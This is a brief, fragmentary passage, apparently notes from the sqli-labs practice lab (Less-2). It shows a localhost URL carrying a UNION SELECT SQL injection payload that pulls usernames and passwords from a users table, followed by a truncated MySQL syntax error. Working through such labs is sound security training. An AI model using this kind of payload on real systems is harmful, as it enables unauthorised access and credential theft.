 127.0.0.1/sqli-labs-master/Less-2/?id=111 union select 1,username,password from users where id=2--+
Welcome Dhakkan
; check the manual that corresponds to your MySQL server version for the right syntax to use near '1,username,
line 1